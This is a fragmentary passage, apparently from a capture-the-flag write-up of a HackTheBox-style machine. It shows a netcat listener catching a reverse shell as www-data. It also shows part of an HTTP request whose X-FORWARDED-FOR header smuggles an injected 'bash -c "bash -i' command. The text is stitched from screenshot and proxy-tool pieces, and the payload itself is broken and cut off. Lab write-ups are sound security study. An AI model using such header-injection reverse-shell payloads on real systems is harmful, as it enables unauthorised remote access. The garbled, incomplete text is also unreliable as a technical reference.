 └─# nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.10.14.18] from (UNKNOWN) [10.10.11.128] 41692
bash: cannot set terminal process group (763): Inappropriate ioctl for device
bash: no job control in this shell
www-data@union:~/html$ whoami
whoami
www-data
www-data@union:~/html$
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
X-FORWARDED-FOR: 1.1.1.1; bash -c "bash -i
0>&1";
content-length: 0
Find:
History Search Alerts Output
Filter: OFF Export
ID Source Req. Timestamp Method URL Code